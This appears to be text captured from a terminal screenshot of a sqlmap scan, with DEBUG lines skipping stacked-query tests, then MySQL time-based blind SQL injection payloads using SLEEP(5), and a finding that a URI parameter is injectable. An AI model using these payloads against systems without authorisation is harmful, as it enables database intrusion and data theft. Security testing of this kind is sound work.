 baibai@baibai: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
e the risk (2) is higher than the provided (1)
[20:55:20] [DEBUG] skipping test 'SAP MaxDB stacked queries (heavy query - comme
nt)' because the risk (2) is higher than the provided (1)
[20:55:20] [DEBUG] skipping test 'SAP MaxDB stacked queries (heavy query)' becau
se the risk (2) is higher than the provided (1)
[20:55:20] [DEBUG] skipping test 'HSQLDB >= 1.7.2 stacked queries (heavy query -
 comment)' because the risk (2) is higher than the provided (1)
[20:55:20] [DEBUG] skipping test 'HSQLDB >= 1.7.2 stacked queries (heavy query)'
 because the risk (2) is higher than the provided (1)
[20:55:20] [DEBUG] skipping test 'HSQLDB >= 2.0 stacked queries (heavy query - c
omment)' because the risk (2) is higher than the provided (1)
[20:55:20] [DEBUG] skipping test 'HSQLDB >= 2.0 stacked queries (heavy query)' b
ecause the risk (2) is higher than the provided (1)
[20:55:20] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[20:55:20] [PAYLOAD] 1346) AND (SELECT * FROM (SELECT(SLEEP(5)))WCWh) AND (5184=
5184
[20:55:20] [PAYLOAD] 1346 AND (SELECT * FROM (SELECT(SLEEP(5)))WCWh)
[20:55:25] [PAYLOAD] 1346 AND (SELECT * FROM (SELECT(SLEEP(5)))WCWh)
[20:55:30] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-base
d blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
www.wooyun.org